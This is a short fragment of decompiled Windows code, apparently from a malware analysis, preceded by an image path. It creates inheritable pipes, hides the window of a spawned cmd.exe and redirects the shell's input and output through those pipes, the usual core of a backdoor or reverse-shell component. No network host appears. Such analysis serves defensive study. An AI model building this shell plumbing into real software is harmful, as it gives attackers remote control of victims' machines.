 lpCommandLine = (LPWSTR)sub_140232D33(L"cmd.exe");
sub_14022B7A4((__int64)&StartupInfo, 0i64, 104i64);
StartupInfo.cb = 104;
StartupInfo.dwFlags = 257;
PipeAttributes.nLength = 24;
PipeAttributes.bInheritHandle = 1;
PipeAttributes.lpSecurityDescriptor = 0i64;
hReadPipe = 0i64;
hWritePipe = 0i64;
v22 = 0i64;
hObject = 0i64;
CreatePipe(&hReadPipe, &hWritePipe, &PipeAttributes, 0);
SetHandleInformation(hReadPipe, 1u, 0);
CreatePipe(&v22, &hObject, &PipeAttributes, 0);
SetHandleInformation(hObject, 1u, 0);
StartupInfo.hStdInput = v22;
StartupInfo.hStdError = hWritePipe;
StartupInfo.hStdOutput = hWritePipe;
CreateProcessW(0i64, lpCommandLine, 0i64, 0i64, 1, 0, 0i64, 0i64, &StartupInfo, &ProcessInformation);